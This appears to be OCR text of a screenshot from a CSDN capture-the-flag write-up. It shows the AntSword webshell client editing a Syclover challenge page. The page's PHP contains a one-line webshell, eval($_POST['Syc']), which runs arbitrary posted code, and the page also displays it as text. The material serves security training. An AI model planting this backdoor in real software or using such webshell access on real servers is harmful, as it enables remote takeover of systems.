 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
编辑: /var/www/html/index.php
/var/www/html/index.php 刷新 高亮 用此编码打开 保存
1 <!DOCTYPE html>
2
3 <html>
4
5 <?php
6 eval($_POST["Syc"]);
7 ?>
8 <style>
9 p,h1 {
10 cursor: default;
11 }
12 </style>
13 <head>
14 <meta charset="utf-8">
15 <title>白给的shell</title>
16 </head>
17
18 <body style="background-color:black;"><br><br><br><br><br><br>
19
20
21 <h1 style="font-family:verdana;color:red;text-align:center;">我家菜刀丢了，你能帮我找一下么</h1><br><br><br>
22
23 <p style="font-family:arial;color:red;font-size:20px;text-align:center;">eval($_POST["Syc"]);</p>
24 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif
;color:white;"> Syclover @ cl4y</p></div>
25 </body>
26 </html>
27
CSDN @m0_62094846